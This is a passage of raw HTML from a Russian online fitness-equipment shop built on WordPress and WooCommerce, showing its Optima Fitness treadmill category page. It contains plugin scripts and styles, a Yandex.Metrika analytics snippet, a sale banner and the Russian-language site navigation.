<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"09b1b58c76","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"51b4001cae"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://fitness-tovar.ru/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.9" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.26" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product_cat/668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive tax-product_cat term-begovye-dorozhki-optima-fitness term-668 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-35363 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="300" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21" data-filename="akcziya-rasprodazha-banner.jpg" data-slide-type="image"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="csstransition cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-optima-fitness-solo/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
